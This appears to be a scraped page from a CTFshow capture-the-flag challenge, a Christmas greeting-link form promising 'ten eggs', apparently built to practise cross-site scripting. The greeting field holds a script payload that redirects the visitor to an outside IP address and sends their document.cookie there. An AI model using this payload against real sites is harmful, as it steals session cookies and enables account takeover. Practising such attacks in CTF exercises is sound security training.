 圣诞快乐，写下祝福语，生成链接，发送给朋友，可以领取十个鸡蛋！
祝福语 <script>window.location.href='http://47.94.236.117/get.php?c='+document.cookie</script>
生成链接 重置
CTFshow出品 © 2020 ctf.show